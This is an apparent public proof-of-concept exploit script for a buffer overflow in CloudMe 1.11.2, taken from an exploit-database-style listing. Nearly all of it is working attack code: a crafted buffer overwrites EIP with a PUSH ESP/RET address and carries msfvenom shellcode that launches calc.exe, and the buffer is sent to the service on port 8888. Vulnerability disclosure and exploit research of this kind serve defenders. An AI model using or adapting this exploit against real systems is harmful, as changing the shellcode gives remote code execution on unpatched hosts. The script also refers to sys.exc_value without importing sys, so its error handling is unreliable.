 # Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86

#Instructions:
# Start the CloudMe service and run the script.

import socket

target = "127.0.0.1"

padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30

#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload    = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
payload   += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
payload   += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
payload   += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
payload   += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
payload   += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
payload   += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
payload   += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
payload   += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
payload   += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
payload   += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
payload   += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
payload   += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
payload   += b"\x13\x2e\x09\x39\x7c\x1f\x82\xd6\xfb\xa0\x41\x93\xf4"
payload   += b"\xea\xc8\xb5\x9c\xb2\x98\x84\xc0\x44\x77\xca\xfc\xc6"
payload   += b"\x72\xb2\xfa\xd7\xf6\xb7\x47\x50\xea\xc5\xd8\x35\x0c"
payload   += b"\x7a\xd8\x1f\x6f\x1d\x4a\xc3\x5e\xb8\xea\x66\x9f"

overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))

buf = padding1 + EIP + NOPS + payload + overrun

try:
    s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target,8888))
    s.send(buf)
except Exception as e:
    print(sys.exc_value)